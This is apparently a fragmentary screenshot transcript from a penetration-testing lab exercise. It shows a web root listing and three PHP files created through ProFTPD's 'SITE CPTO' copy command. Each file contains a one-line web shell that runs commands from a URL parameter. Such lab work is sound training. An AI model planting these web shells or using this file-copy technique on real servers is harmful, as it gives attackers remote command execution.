 ls
6Z9eU.php
RAPKo.php
Vjgsc3U.php
Mile Exercise
index.html
pwd
you able to exploit this lab machine manually without Metasploit or publicly available exploits?
/var/www/html
cat 6Z9eU.php
proftpd: 172.16.4.1:41341: SITE CPTO /tmp/.<?php passthru($_GET['by7zy']);?>cat RAPKo.php
proftpd: 172.16.4.1:36597: SITE CPTO /tmp/.<?php passthru($_GET['qxCySol']);?>cat Vjgsc3U.php
proftpd: 172.16.4.1:41589: SITE CPTO /tmp/.<?php passthru($_GET['GJSd5eg']);?>